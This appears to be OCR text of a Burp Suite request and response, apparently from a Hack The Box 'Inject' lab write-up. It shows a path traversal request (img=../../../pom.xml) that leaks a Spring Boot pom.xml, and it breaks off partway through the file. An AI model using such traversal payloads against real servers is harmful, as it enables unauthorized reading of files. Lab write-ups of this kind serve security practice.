 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../pom.xml HTTP/1.1
2 Host: inject.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 2187
5 Date: Tue, 20 Jun 2023 21:24:29 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository -->
17 </parent>
18 <groupId>com.example</groupId>
19 <artifactId>WebApp</artifactId>
20 <version>0.0.1-SNAPSHOT</version>
21 <name>WebApp</name>
22 <description>Demo project for Spring Boot</description>
23 <properties>
24 <java.version>11</java.version>
25 </properties>
26 <dependencies>
27 <dependency>
28 <groupId>com.sun.activation</groupId>
29 <artifactId>javax.activation</artifactId>
30 <version>1.2.0</version>
31 </dependency>
32
33 <dependency>
34 <groupId>org.springframework.boot</groupId>
35 <artifactId>spring-boot-starter-thymeleaf</artifactId>
36 </dependency>
37 <dependency>
38 <groupId>org.springframework.boot</groupId>
39 <artifactId>spring-boot-starter-web</artifactId>